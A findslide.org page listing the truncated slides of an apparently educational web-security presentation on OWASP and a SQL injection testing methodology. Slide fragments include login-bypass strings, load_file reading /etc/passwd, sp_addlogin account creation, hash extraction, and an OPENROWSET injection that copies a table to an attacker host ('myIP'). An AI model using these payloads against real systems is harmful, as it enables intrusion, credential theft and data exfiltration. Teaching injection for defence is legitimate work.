- Главная
- Разное
- Бизнес и предпринимательство
- Образование
- Развлечения
- Государство
- Спорт
- Графика
- Культурология
- Еда и кулинария
- Лингвистика
- Религиоведение
- Черчение
- Физкультура
- ИЗО
- Психология
- Социология
- Английский язык
- Астрономия
- Алгебра
- Биология
- География
- Геометрия
- Детские презентации
- Информатика
- История
- Литература
- Маркетинг
- Математика
- Медицина
- Менеджмент
- Музыка
- МХК
- Немецкий язык
- ОБЖ
- Обществознание
- Окружающий мир
- Педагогика
- Русский язык
- Технология
- Физика
- Философия
- Химия
- Шаблоны, картинки для презентаций
- Экология
- Экономика
- Юриспруденция
Что такое findslide.org?
FindSlide.org - это сайт презентаций, докладов, шаблонов в формате PowerPoint.
Обратная связь
Email: Нажмите что бы посмотреть
Презентация на тему WEB application security
Содержание

- 2. OWASP Application Security Risks


- 3. Web ApplicationsBrowserWeb ServersPresentation LayerMedia StoreDatabase ServerCustomer Identification Access ControlsTransaction InformationCore Business DataWeb ServicesApplication ServerBusiness LogicContent ServicesApplications

- 4. Example Web ApplicationWebserverWeb appWeb appWeb appWeb apptransportDBDBAppserver(optional)Web
- 5. Vulnerabilities?WebserverWeb appWeb appWeb appWeb apptransportDBDBAppserver(optional)Web client: Chrome,
- 6. Other VulnerabilitiesBack-end frameworks vulnerabilitiesFront-end frameworks vulnerabilitiesWebServer OS
- 7. What is OWASP?Open Web Application Security ProjectNon-profit,
- 8. What is OWASP?Open Web Application Security ProjectPromotes
- 9. What is OWASP?What do they provide?PublicationsOWASP Top
- 10. What does OWASP offer?Development of new projects
- 11. AdministrationAdministrationOWASP TOP 10
- 12. AdministrationAdministrationOWASP TOP 10

- 13. Injection?Injection attack vs injection flow?
- 14. Injection?The ability to inject ACTIVE commands into the ANY PART OF SYSTEM through an existing application
- 15. Injection?
- 16. TypesSQL InjectionCommand InjectionCode Injection (RFI, Eval Injection, Function Injection)
- 17. TypesSQL InjectionCommand InjectionCode Injection (RFI, Eval Injection,
- 18. SQL Injection
- 19. What is SQL Injection?The ability to inject
- 20. How common is it?It is probably the
- 21. Vulnerable ApplicationsAlmost all SQL databases and programming
- 22. How does SQL Injection work?Common vulnerable login
- 23. Injecting through Stringsformusr = ' or 1=1
- 24. The power of 'It closes the string
- 25. If it were numeric?SELECT * FROM clients
- 26. Injecting Numeric Fields$formacct = 1 or 1=1
- 27. SQL Injection Characters' or " character String Indicators--
- 28. Methodology
- 29. SQL Injection Testing Methodology1) Input Validation
- 30. 1) Input Validation2) Info. Gathering 3) 1=1
- 31. Discovery of VulnerabilitiesVulnerabilities can be anywhere, we

- 32. 2) Information Gathering 2) Info. Gathering 3)
- 33. 2) Information GatheringWe will try to find

- 34. a) Exploring Output MechanismsUsing query result sets
- 35. Extracting information through Error MessagesGrouping Error' group
- 36. Blind InjectionWe can use different known outcomes'
- 37. b) Understanding the QueryThe query can be:SELECTUPDATEEXECINSERTOr
- 38. SELECT StatementMost injections will land in the

- 39. UPDATE statementIn a change your password section
- 40. Determining a SELECT Query StructureTry to replicate
- 41. Is it a stored procedure?We use different
- 42. Tricky QueriesWhen we are in a part

- 43. c) Determine Database Engine TypeMost times the

- 44. Some differences

- 45. More differences…

- 46. d) Finding out user privilege levelThere are
- 47. DB AdministratorsDefault administrator accounts include:sa, system, sys,


- 48. 3) 1=1 Attacks 1) Input Validation5) OS

- 49. Discover DB structureDetermine table and column names

- 50. Enumerating table columns in different DBsMS SQLSELECT
- 51. All tables and columns in one query'

- 52. Database EnumerationIn MS SQL Server, the databases

- 53. System TablesOracleSYS.USER_OBJECTSSYS.TABSYS.USER_TEBLESSYS.USER_VIEWSSYS.ALL_TABLESSYS.USER_TAB_COLUMNSSYS.USER_CATALOGMySQLmysql.usermysql.hostmysql.dbMS AccessMsysACEsMsysObjectsMsysQueriesMsysRelationshipsMS SQL Serversysobjectssyscolumnssystypessysdatabases

- 54. 4) Extracting Data4) Extracting Data1) Input Validation5)

- 55. Password grabbingGrabbing username and passwords from a

- 56. Create DB AccountsMS SQLexec sp_addlogin 'victor', 'Pass123'exec
- 57. Grabbing MS SQL Server HashesAn easy query:SELECT
- 58. What do we do?The hashes are extracted
- 59. Extracting SQL HashesIt is a long statement ';
- 60. Extract hashes through error messages' and 1
- 61. Brute forcing PasswordsPasswords can be brute forced
- 62. Transfer DB structure and dataOnce network connectivity

- 63. Create Identical DB Structure'; insert into

- 64. Transfer DB'; insert intoOPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;','select * from mydatabase..table1')select
- 65. 5) OS Interaction 5) OS Interaction 6)
- 66. Interacting with the OSTwo ways to interact
- 67. MySQL OS InteractionMySQLLOAD_FILE' union select 1,load_file('/etc/passwd'),1,1,1;LOAD DATA
- 68. MS SQL OS InteractionMS SQL Server'; exec
- 69. ArchitectureTo keep in mind always!Our injection most
